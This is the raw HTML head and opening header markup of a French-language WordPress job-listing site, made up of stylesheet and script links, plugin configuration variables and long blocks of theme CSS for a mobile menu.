<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.cmonjob.net/wp-content/themes/cmonjob/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.cmonjob.net/wp-content/themes/cmonjob/inc/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='service_finder-compress-cache-css' href='https://www.cmonjob.net/wp-content/themes/cmonjob/inc/caches/77bc69b75a471235cb06a68cb0cb8719.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C100%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C800italic%2C800%2C700italic%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-raty-style-css' href='https://www.cmonjob.net/wp-content/plugins/comments-ratings/css/jquery.raty.css?ver=1.1.6' type='text/css' media='' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.cmonjob.net/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.55' type='text/css' media='all' />
<link rel='stylesheet' id='aone_msg_style-css' href='https://www.cmonjob.net/wp-content/plugins/aone-messaging/css/chatbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='uploadifive-css' href='https://www.cmonjob.net/wp-content/plugins/aone-messaging/lib/uploadifive/uploadifive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-emoji-css' href='https://www.cmonjob.net/wp-content/plugins/aone-messaging/css/jquery.emoji.css' type='text/css' media='all' />
<link rel='stylesheet' id='railscasts-css' href='https://www.cmonjob.net/wp-content/plugins/aone-messaging/css/railscasts.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:700,400%7COpen%20Sans&#038;display=swap&#038;ver=1665491502" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:700,400%7COpen%20Sans&#038;display=swap&#038;ver=1665491502" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:700,400%7COpen%20Sans&#038;display=swap&#038;ver=1665491502" /></noscript><script type="text/javascript" src="https://www.cmonjob.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.cmonjob.net\/?page_id=19","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/aone-messaging/js/jquery.mCustomScrollbar.min.js" id="aone_msg_js_mCustomScrollbar-js"></script>
<script type="text/javascript" id="aone_msg_js_custom-js-extra">
/* <![CDATA[ */
var aoneparam = {"today":"Aujourd'hui","iamavailable":"Je suis disponible","notavailable":"Pas disponible"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/aone-messaging/js/custom.js" id="aone_msg_js_custom-js"></script>
<script type="text/javascript" id="aone_msg_js_custom-js-after">
/* <![CDATA[ */
/*Declare global variable*/
	var timeinterval = "10000";
	var uploadfile = "https://www.cmonjob.net/wp-content/plugins/aone-messaging/lib/uploadifive/uploadfile.php";
	var currentuseravatar = "<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/>";
	var currentusername = "";
	
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/aone-messaging/lib/uploadifive/jquery.uploadifive.min.js" id="uploadifive-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/aone-messaging/js/jquery.emoji.min.js" id="jquery-emoji-js"></script>
		<script type="text/javascript">
		// <![CDATA[
		var param = '';
		var ajaxurl = '';
		var scheduleurl = '';
		var caltmpls = '';
		var customerscheduleurl = '';
		var myaccount = '';
		var datavalidate = '';
		var captchavalidate = '';
		var captchavalidatepage = '';
		var captchaquotevalidate = '';
		var countrycount = '';
		var allcountry = '';
		var allowedcountry = '';
		var allowedcountries = '';
		var showallowedcountries = '';
		var currencysymbol = '';
		var showaddressinfo = '';
		var showpostaladdress = '';
		var accessaddressinfo = '';
		var tokenRequestUrl = '';
		var availabilitytab;
		var busihours;
		var themestyle;
		var radiusfillcolor;
		var radiusbordercolor;
		var radiusfillcoloropacity;
		var radiusbordercoloropacity;
		var radiusborderthickness;
		var woopayment;
		var cart_url;
		var chkwoopayment;
		var userrole;
		var dateformat;
		
		ajaxurl = 'https://www.cmonjob.net/wp-admin/admin-ajax.php';
		chkwoopayment = '0';
		if(chkwoopayment == 1){
		woopayment = true;
		}else{
		woopayment = false;
		}
		langcode = 'en';
		imgpath = 'https://www.cmonjob.net/wp-content/plugins/sf-booking/images';
		hide_msg_seconds = '120000';
		cart_url = 'https://www.cmonjob.net/?page_id=19';
		currencysymbol = 'FCFA';
		scheduleurl = 'https://www.cmonjob.net/wp-content/plugins/sf-booking/frontend/modules/schedule/schedule-data.php';
		caltmpls = 'https://www.cmonjob.net/wp-content/plugins/sf-booking/assets/bootstrap-calendar/tmpls/';
		customerscheduleurl = 'https://www.cmonjob.net/wp-content/plugins/sf-booking/frontend/modules/schedule/customer-schedule-data.php';
		myaccount = 'https://www.cmonjob.net/?page_id=21';
		datavalidate = 'https://www.cmonjob.net/wp-content/plugins/sf-booking/frontend/modules/book-now/validate-data.php';
		captchavalidate = 'https://www.cmonjob.net/wp-content/plugins/sf-booking/lib/validate-captcha.php';
		captchavalidatepage = 'https://www.cmonjob.net/wp-content/plugins/sf-booking/lib/validate-captcha-page.php';
		captchaquotevalidate = 'https://www.cmonjob.net/wp-content/plugins/sf-booking/lib/validate-quote-captcha.php';
		countrycount = '1';
		allcountry = '1';
		showaddressinfo = '';
		showpostaladdress = '';
		accessaddressinfo = '';
		themestyle = 'style-3';
		dateformat = 'yyyy-mm-dd';
		radiusfillcolor = '#00A802';
		radiusbordercolor = '#8224E3';
		radiusfillcoloropacity = '0.3';
		radiusbordercoloropacity = '0.8';
		userrole = '';
		
		radiusborderthickness = '2';
		if(!parseInt(allcountry)){
			if(parseInt(countrycount) == 1){
			allowedcountry = 'us';
			}else if(parseInt(countrycount) > 1){
			allowedcountries = [];
			showallowedcountries = '';
			}
		}	
		// ]]>
		</script>
		<link rel="https://api.w.org/" href="https://www.cmonjob.net/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.cmonjob.net/index.php?rest_route=/wp/v2/job-listings/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cmonjob.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.cmonjob.net/?p=157' />
<link rel="alternate" type="application/json+oembed" href="https://www.cmonjob.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.cmonjob.net%2F%3Fpost_type%3Djob_listing%26p%3D157" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cmonjob.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.cmonjob.net%2F%3Fpost_type%3Djob_listing%26p%3D157&#038;format=xml" />
<meta name="generator" content="Redux 4.3.21" /><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><style>
.default-hidden{ 
	display:none;
}
</style>
		<style>
        /* logo location */
        .touchy-logo-wrapper { background-color:; }
        .touchy-logo-wrapper { background-color:transparent; }
        .touchy-logo a { color:; }
        .touchy-logo a:hover { color:; }
        .touchy-logo-wrapper {
                    }
        .touchy-logo-wrapper-bg {
                        opacity:;
                    }
        .touchy-logo-image img { max-height:px; }

        /* if logo location hidden*/
                .touchy-wrapper { position:fixed; top:0; }
        .touchy-search-wrapper { position:fixed; top:0; }
        .touchy-by-bonfire-wrapper { position:fixed; top:65px; }
                
        /* text labels */
        .touchy-wrapper .touchy-back-button::before {
            content:'';
            color:;
        }
        .touchy-wrapper .touchy-call-button::before {
            content:'';
            color:;
            margin-left:-2px;
        }
        .touchy-wrapper .touchy-email-button::before {
            content:'Ecrivez-nous';
            color:#ffffff;
        }
        .touchy-wrapper .touchy-search-button::before {
            content:'RECHERCHER';
            color:#ffffff;
        }
        .touchy-wrapper .touchy-woo-button::before {
            content:'';
            color:;
        }
        .touchy-wrapper .touchy-menu-button::before {
            content:'MENU';
            color:#ffffff;
        }
        
        /* text label hovers (on touch devices only) */
                .touchy-wrapper .touchy-back-button:hover::before { color:; }
        .touchy-wrapper .touchy-call-button:hover::before { color:; }
        .touchy-wrapper .touchy-email-button:hover::before { color:; }
        .touchy-wrapper .touchy-search-button:hover::before { color:; }
        .touchy-wrapper .touchy-woo-button:hover::before { color:; }
        .touchy-wrapper .touchy-menu-button:hover::before { color:; }
                /* text label colors for search and menu button active states */
        .touchy-wrapper .touchy-search-button-active::before { color:; }
        .touchy-wrapper .touchy-menu-button-active::before { color:; }
        
        /* button borders */
        .touchy-wrapper .touchy-back-button,
        .touchy-wrapper .touchy-call-button,
        .touchy-wrapper .touchy-email-button,
        .touchy-wrapper .touchy-search-button,
        .touchy-wrapper .touchy-woo-button,
        .touchy-wrapper .touchy-menu-button {
            border-width:0;
        }

                
                
                .touchy-wrapper .touchy-email-button {
            border-bottom-width:2px;            border-style:solid;
            border-color:#49912d;
        }
                
                .touchy-wrapper .touchy-search-button {
            border-bottom-width:2px;            border-style:solid;
            border-color:#49912d;
        }
                
                
                .touchy-wrapper .touchy-menu-button {
            border-bottom-width:2px;            border-style:solid;
            border-color:#33962e;
        }
                
        /* icon positioning if text label entered */
                
                
                .touchy-email-text-label-offset > div { margin-top:-9px; }
        .touchy-email-text-label-offset span,
        .touchy-email-text-label-offset i { position:relative; top:-5px; }
                
                .touchy-search-text-label-offset > div { margin-top:-11px; }
        .touchy-search-text-label-offset span,
        .touchy-search-text-label-offset i { position:relative; top:-5px; }
        
                
                .touchy-menu-text-label-offset > div { margin-top:-8px; }
        .touchy-menu-text-label-offset i { position:relative; top:-8px; }
                
        /* custom text label font size */
        .touchy-wrapper .touchy-back-button::before,
        .touchy-wrapper .touchy-call-button::before,
        .touchy-wrapper .touchy-email-button::before,
        .touchy-wrapper .touchy-search-button::before,
        .touchy-wrapper .touchy-woo-button::before,
        .touchy-wrapper .touchy-menu-button::before {
            font-size:11px;
        }

        /* FontAwesome icon font size */
                
		/* BACK button */
		.touchy-wrapper .touchy-back-button { color:; background-color:; }
		/* CALL button */
		.touchy-wrapper .touchy-call-button { color:; background-color:; }
		/* EMAIL button */
		.touchy-wrapper .touchy-email-button { color:; background-color:#ffffff; }
		/* SEARCH button */
		.touchy-wrapper .touchy-search-button { color:; background-color:; }
        /* WOO button */
		.touchy-wrapper .touchy-woo-button { color:; background-color:; }
        /* when search button active */
        .touchy-search-button-active { color:#1e73be !important; background-color:#49912d !important; }
        .touchy-search-button-active .touchy-default-search-outer {            
            -webkit-box-shadow:0px 0px 0px 2px #1e73be !important;
            -moz-box-shadow:0px 0px 0px 2px #1e73be !important;
            box-shadow:0px 0px 0px 2px #1e73be !important;
        }
        .touchy-search-button-active .touchy-default-search-outer:after,
        .touchy-search-button-active .touchy-default-search-inner,
        .touchy-search-button-active .touchy-default-search-inner:before,
        .touchy-search-button-active .touchy-default-search-inner:after { background-color:#1e73be !important; }
        /* MENU button */
		.touchy-menu-button { color:; background-color:; }
        .touchy-default-menu,
        .touchy-default-menu:before,
        .touchy-default-menu:after { background-color:; }
        /* when menu button active */
        .touchy-menu-button-active { color:#ffffff; background-color:#49912d; }
        .touchy-menu-button-active .touchy-default-menu,
        .touchy-menu-button-active .touchy-default-menu:before,
        .touchy-menu-button-active .touchy-default-menu:after { background-color:#ffffff; }
        /* menu button animation */
        
        /* menubar background color */
                .touchy-wrapper-inner {
            background-color:#3379d6;
        }
        .touchy-wrapper .touchy-back-button,
        .touchy-wrapper .touchy-call-button,
        .touchy-wrapper .touchy-email-button,
        .touchy-wrapper .touchy-search-button,
        .touchy-wrapper .touchy-woo-button,
        .touchy-wrapper .touchy-menu-button { background-color:transparent; }
        
        /* show top button hovers on non-touch devices only */
                .touchy-back-button:hover { color:; background-color:; }
        .touchy-call-button:hover { color:; background-color:; }
        .touchy-email-button:hover { color:#ffffff; background-color:#49912d; }
        .touchy-search-button:hover { color:#1e73be; border-color:; background-color:#49912d; }
        .touchy-woo-button:hover { background-color:; }
        .touchy-woo-button:hover .touchy-shopping-icon { background-color:; }
        .touchy-menu-button:hover { color:#ffffff; border-color:; background-color:#49912d; }

        /* default back button */
        .touchy-back-button:hover .touchy-default-back,
        .touchy-back-button:hover .touchy-default-back:before,
        .touchy-back-button:hover .touchy-default-back:after { background-color:; }

        /* default call icon hovers */
        .touchy-call-button:hover .touchy-default-call-one,
        .touchy-call-button:hover .touchy-default-call-two,
        .touchy-call-button:hover .touchy-default-call-three,
        .touchy-call-button:hover .touchy-default-call-one:before,
        .touchy-call-button:hover .touchy-default-call-two:before,
        .touchy-call-button:hover .touchy-default-call-three:before,
        .touchy-call-button:hover .touchy-default-call-one:after,
        .touchy-call-button:hover .touchy-default-call-two:after,
        .touchy-call-button:hover .touchy-default-call-three:after { background-color:; }

        /* default email icon hovers */
        .touchy-email-button:hover .touchy-default-email-outer {
            -webkit-box-shadow:0px 0px 0px 2px #ffffff;
            -moz-box-shadow:0px 0px 0px 2px #ffffff;
            box-shadow:0px 0px 0px 2px #ffffff;
        }
        .touchy-email-button:hover .touchy-default-email-outer:before,
        .touchy-email-button:hover .touchy-default-email-outer:after,
        .touchy-email-button:hover .touchy-default-email-outer .touchy-default-email-inner:before,
        .touchy-email-button:hover .touchy-default-email-outer .touchy-default-email-inner:after { background-color:#ffffff; }
        
        /* default search icon hovers */
        .touchy-search-button:hover .touchy-default-search-outer {
            -webkit-box-shadow:0px 0px 0px 2px #1e73be;
            -moz-box-shadow:0px 0px 0px 2px #1e73be;
            box-shadow:0px 0px 0px 2px #1e73be;
        }
        .touchy-search-button:hover .touchy-default-search-outer:after,
        .touchy-search-button:hover .touchy-default-search-outer .touchy-default-search-inner,
        .touchy-search-button:hover .touchy-default-search-outer .touchy-default-search-inner:before,
        .touchy-search-button:hover .touchy-default-search-outer .touchy-default-search-inner:after { background-color:#1e73be; }
        
        /* default menu icon hover */
        .touchy-menu-button:hover .touchy-default-menu,
        .touchy-menu-button:hover .touchy-default-menu:before,
        .touchy-menu-button:hover .touchy-default-menu:after { background-color:#ffffff; }
                
        /* default back button */
        .touchy-default-back,
        .touchy-default-back:before,
        .touchy-default-back:after { background-color:; }
        
        /* default call button */
        .touchy-default-call-one,
        .touchy-default-call-two,
        .touchy-default-call-three,
        .touchy-default-call-one:before,
        .touchy-default-call-two:before,
        .touchy-default-call-three:before,
        .touchy-default-call-one:after,
        .touchy-default-call-two:after,
        .touchy-default-call-three:after { background-color:; }
        
        /* default email button */
        .touchy-email-button .touchy-default-email-outer {
            -webkit-box-shadow:0px 0px 0px 2px ;
            -moz-box-shadow:0px 0px 0px 2px ;
            box-shadow:0px 0px 0px 2px ;
        }
        .touchy-email-button .touchy-default-email-outer:before,
        .touchy-email-button .touchy-default-email-outer:after,
        .touchy-email-button .touchy-default-email-outer .touchy-default-email-inner:before,
        .touchy-email-button .touchy-default-email-outer .touchy-default-email-inner:after { background-color:; }
        
        /* default search button */
        .touchy-search-button .touchy-default-search-outer {
            -webkit-box-shadow:0px 0px 0px 2px ;
            -moz-box-shadow:0px 0px 0px 2px ;
            box-shadow:0px 0px 0px 2px ;
        }
        .touchy-search-button .touchy-default-search-outer:after,
        .touchy-search-button .touchy-default-search-outer .touchy-default-search-inner,
        .touchy-search-button .touchy-default-search-outer .touchy-default-search-inner:before,
        .touchy-search-button .touchy-default-search-outer .touchy-default-search-inner:after { background-color:; }

        /* menu bar dividers */
        		.touchy-wrapper .touchy-back-button:after,
        .touchy-wrapper .touchy-call-button:after,
        .touchy-wrapper .touchy-email-button:after,
        .touchy-wrapper .touchy-search-button:after,
        .touchy-wrapper .touchy-woo-button:after {
            top:10px;
            bottom:10px;
            height:auto;
        }
                
		/* menu bar dividers */
		.touchy-back-button:after,
        .touchy-call-button:after,
        .touchy-email-button:after,
        .touchy-search-button:after,
        .touchy-woo-button:after { background-color:#ffffff; }
        
        /* hide button dividers on button hover when hover button background color selected (on non-touch devices only) */
                                .touchy-email-button:hover:after { opacity:0; }        .touchy-search-button:hover:after, .touchy-search-button-active:after { opacity:0; }        
        /* search field placeholder color */
        input.touchy-search-field::-webkit-input-placeholder { color: !important; }
        input.touchy-search-field:-moz-placeholder { color: !important; }
        input.touchy-search-field::-moz-placeholder { color: !important; }
        /* search field text color */
        .touchy-search-wrapper input.touchy-search-field { color:; }
        /* search field 'clear field' button color */
        .touchy-clear-search::before,
        .touchy-clear-search::after { background-color: !important; }
        /* search field background color */
        .touchy-search-wrapper input.touchy-search-field { background-color:; }
        /* search button text + background color */
        .touchy-search-wrapper input.touchy-search { color:; background-color:; }
        /* full-screen search background color */
        .touchy-fullscreen-search-wrapper {
            background-color:;
            
                    }

        /* WOO BUTTON */
        /* woocommerce icon select */
                /* woocommerce icon colors */
        .touchy-shopping-icon {
            background-color:;
        }
        a.touchy-cart-count:hover .touchy-shopping-icon {
            
        }
        .touchy-cart-count > span {
            color:;
            background-color:;
        }

        /* accordion + tooltip background, corner radius, menu end marker */
        .touchy-by-bonfire {
            border-radius:px;
            border-bottom-width:px;
        }
		.touchy-menu-tooltip:before { border-bottom-color:; }
		.touchy-by-bonfire { background:; border-color:; }
        /* if tooltip color overridden */
        .touchy-menu-tooltip:before { border-bottom-color:; }
        
        /* sub-menu background */
        .touchy-by-bonfire ul.sub-menu { background:; }

        /* horizontal menu item divider */
        .touchy-by-bonfire .menu > li,
        .touchy-by-bonfire ul.sub-menu > li:first-child { border-color:; }
        /* horizontal menu item divider (sub-menu) */
        .touchy-by-bonfire ul li ul li:after { background-color:; }

		/* accordion menu separator */
		.touchy-by-bonfire .menu li span { border-left-color:; }
        /* accordion menu separator (sub-menu) */
		.touchy-by-bonfire .sub-menu li span { border-left-color:; }
        
		/* submenu arrow animation */
        
            .touchy-by-bonfire span.touchy-submenu-active span::before {
                -webkit-transform:rotate(-45deg);
                -moz-transform:rotate(-45deg);
                transform:rotate(-45deg);
            }
            .touchy-by-bonfire span.touchy-submenu-active span::after {
                -webkit-transform:rotate(45deg);
                -moz-transform:rotate(45deg);
                transform:rotate(45deg);
            }
                /* accordion menu item */
		.touchy-by-bonfire .menu a {
            font-size:px;
            line-height:px;
            font-family:;
            color:;
        }
        .touchy-by-bonfire ul li.current-menu-item > a,
        .touchy-by-bonfire .sub-menu .current-menu-item > a { color:; }
		.touchy-by-bonfire .menu a:hover,
        .touchy-by-bonfire ul li.current-menu-item a:hover,
        .touchy-by-bonfire .menu a:active { color:; }
        
        /* menu icons */
        .touchy-by-bonfire .menu a i {
            font-size:px;
            color:;
        }
        .touchy-by-bonfire .menu a:hover i {
            color:;
        }
        .touchy-by-bonfire .sub-menu a i {
            font-size:px;
            color:;
        }
        .touchy-by-bonfire .sub-menu a:hover i {
            color:;
        }

		/* menu description */
		.touchy-menu-item-description {
            font-size:px;
            line-height:px;
            margin-top:px;
            font-family:;
            color:;
        }

		/* accordion sub-menu item */
		.touchy-by-bonfire .sub-menu a { color:; }
		.touchy-by-bonfire .sub-menu a:hover, .touchy-by-bonfire .sub-menu a:active { color:; }
		
        /* highlighted menu item */
        .touchy-by-bonfire ul li.marker > a { border-color:; }
        
		/* content overlay color + transparency */
		.touchy-overlay { background-color:; }
        .touchy-overlay-active { opacity:; }
        
        /* menu height */
        .touchy-wrapper { height:60px; }

		/* menu transparency */
        .touchy-wrapper { opacity:; }
        
        /* menubar border roundness */
        .touchy-wrapper a:first-child {
            border-top-left-radius:20px;
            border-bottom-left-radius:20px;
        }
                .touchy-menu-button {
            border-top-right-radius:20px;
            border-bottom-right-radius:20px;
        }
        
        /* hide menubar shadow */
                
        /* widget area background */
        .touchy-widgets-wrapper { background-color:; }
        
        /* absolute positioning */
                .touchy-wrapper,
        .touchy-by-bonfire-wrapper,
        .touchy-search-wrapper { position:absolute !important; }
        .touchy-by-bonfire {
            overflow:visible;
            max-height:none;
        }
                
        /* bottom positioning */
                .touchy-logo-wrapper {
            z-index:99992 !important;
                    }
        .touchy-wrapper {
            position:fixed !important;
            top:auto;
            bottom:0;
        }
        .touchy-by-bonfire-wrapper {
            position:fixed !important;
            top:20px;
            bottom:65px;
        }
        .touchy-search-wrapper {
            position:fixed !important;
            top:auto;
            bottom:0;
        }
        .touchy-fullscreen-search-wrapper .touchy-search-wrapper {
            position:fixed !important;
            top:0;
            bottom:auto;
        }
        .touchy-search-wrapper.touchy-search-wrapper-active {
            -webkit-transform:translateY(-51px);
            -moz-transform:translateY(-51px);
            transform:translateY(-51px);
        }
        .touchy-fullscreen-search-wrapper .touchy-search-wrapper {
            -webkit-transform:translateY(-51px);
            -moz-transform:translateY(-51px);
            transform:translateY(-51px);
        }
        .touchy-fullscreen-search-wrapper.touchy-search-wrapper-active .touchy-search-wrapper {
            -webkit-transform:translateY(0);
            -moz-transform:translateY(0);
            transform:translateY(0);
        }
        .touchy-menu-tooltip:before {
            top:-17px;
            border-bottom:0;
            border-top:6px solid #fff;
            border-top-color:;
        }
        .touchy-by-bonfire {
            position:absolute;
            top:auto;
            bottom:0;
            border-width:3px 0 0 0;

            -webkit-transform:translateY(10px);
            -moz-transform:translateY(10px);
            transform:translateY(10px);

            border-top-width:px;
        }
                
        /* hide logo area background shadow */
                
        /* accordion expand icon */
		.touchy-by-bonfire .touchy-sub-arrow-inner:before,
        .touchy-by-bonfire .touchy-sub-arrow-inner:after { background-color:; }
        /* accordion expand icon (sub-menu) */
        .touchy-by-bonfire .sub-menu li .touchy-sub-arrow-inner:before,
        .touchy-by-bonfire .sub-menu li .touchy-sub-arrow-inner:after { background-color:; }
        
        /* show sub-menu arrow hover colors on non-touch devices only */
                .touchy-by-bonfire .touchy-sub-arrow:hover .touchy-sub-arrow-inner:before,
        .touchy-by-bonfire .touchy-sub-arrow:hover .touchy-sub-arrow-inner:after { background-color:#777; }
        /* accordion expand icon hover */
        .touchy-by-bonfire .touchy-sub-arrow:hover .touchy-sub-arrow-inner:before,
        .touchy-by-bonfire .touchy-sub-arrow:hover .touchy-sub-arrow-inner:after { background-color:; }
        /* accordion expand icon hover (sub-menu) */
        .touchy-by-bonfire .sub-menu li .touchy-sub-arrow:hover .touchy-sub-arrow-inner:before,
        .touchy-by-bonfire .sub-menu li .touchy-sub-arrow:hover .touchy-sub-arrow-inner:after { background-color:; }
                
        /* full menu item menu */
        .touchy-by-bonfire .menu .full-item-arrow-hover > .touchy-sub-arrow .touchy-sub-arrow-inner::before,
        .touchy-by-bonfire .menu .full-item-arrow-hover > .touchy-sub-arrow .touchy-sub-arrow-inner::after,
        .touchy-by-bonfire .menu > li > span.touchy-submenu-active .touchy-sub-arrow-inner::before,
        .touchy-by-bonfire .menu > li > span.touchy-submenu-active .touchy-sub-arrow-inner::after { background-color:; }
        /* full menu item sub-menu */
        .touchy-by-bonfire .sub-menu .full-item-arrow-hover > .touchy-sub-arrow .touchy-sub-arrow-inner::before,
        .touchy-by-bonfire .sub-menu .full-item-arrow-hover > .touchy-sub-arrow .touchy-sub-arrow-inner::after,
        .touchy-by-bonfire .sub-menu > li > span.touchy-submenu-active .touchy-sub-arrow-inner::before,
        .touchy-by-bonfire .sub-menu > li > span.touchy-submenu-active .touchy-sub-arrow-inner::after { background-color:; }
        
        /* if submenu arrow divider is hidden */
        
        /* left/right menubar button padding */
        .touchy-wrapper-inner {
            width:calc(100% - 2 * px);
            padding-left:px;
            padding-right:px;
        }

        /* if custom menu margin is entered */
                
        /* push down Touchy if WordPress toolbar is active */
                
		/* hide touchy between resolutions */
		@media ( min-width:500px) and (max-width:5000px) {
			.touchy-logo-wrapper,
            .touchy-search-wrapper,
            .touchy-fullscreen-search-wrapper,
            .touchy-wrapper,
			.touchy-overlay,
			.touchy-by-bonfire { display:none !important; }
		}
		/* hide theme menu */
				</style>
		<!-- END CUSTOM COLORS (WP THEME CUSTOMIZER) -->
	
		<script type="text/javascript">
	// <![CDATA[
	var aone_ajax_url = 'https://www.cmonjob.net/wp-admin/admin-ajax.php';
	var aone_site_url = 'https://www.cmonjob.net';
	var imgpath = 'https://www.cmonjob.net/wp-content/plugins/aone-messaging/img/';
	var aoneparam;
	// ]]>
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="C&#039;MonJob">
        <meta name="application-name" content="C&#039;MonJob">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.cmonjob.net/wp-content/uploads/2021/05/CMon-Job-03-1-e1620411436888.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.cmonjob.net/wp-content/uploads/2021/09/Icon512Cmonjobo.png">
</head>
<body class="job_listing-template-default single single-job_listing postid-157 theme-cmonjob woocommerce-no-js header-fixed sf-ltr sf-blog-page-area cmonjob-child">
<div class="page-wraper">
<!-- header -->
<header id="header-part" class="mostion clearfix header-style1  sf-header-inner sf-header-full-width left-nav-wrap">

    <!-- Display this section when no top bar selected -->
  <div class="top-bar">
    <div class="container">
      <div class="row">
              <div class="col-md-12 col-sm-12  col-xs-12">
          <ul class="login-bx  list-inline fs-customer-status">
                                    <li><i class="fa fa-user"></i><a href="javascript:void(0);" data-action="login" data-redirect="yes" data-toggle="modal" data-target="#login-Modal">
              Connexion              </a></li>
            <li><i class="fa fa-plus"></i><a href="javascript:void(0);" data-action="signup" data-redirect="yes" data-toggle="modal" data-target="#login-Modal">
              Inscription              </a></li>
              
                      </ul>
                    <ul class="social-bx list-inline"> 
             
			 
			 
			 
			 
			 
			 
			                      </ul>
